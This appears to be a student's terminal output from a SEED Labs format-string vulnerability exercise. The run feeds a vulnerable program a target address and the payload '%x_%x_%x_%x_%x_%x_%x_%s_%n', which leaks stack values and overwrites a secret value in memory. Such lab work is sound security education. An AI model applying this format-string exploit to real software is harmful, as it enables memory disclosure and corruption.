 [02/23/21]seed@VM:~/.../Mid sem$ ./vul
The variable secret’s address is 0xbfffed50
The variable secret’s value is 0x 804b008
secret[0]’s address is 0x 804b008
secret[1]’s address is 0x 804b00c
Please enter a decimal integer
134524940
Please enter a string
%x_%x_%x_%x_%x_%x_%x_%s_%n
bfffed58_b7fff918_f0b5ff_bfffed7e_1_c2_bfffee74_D_
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x32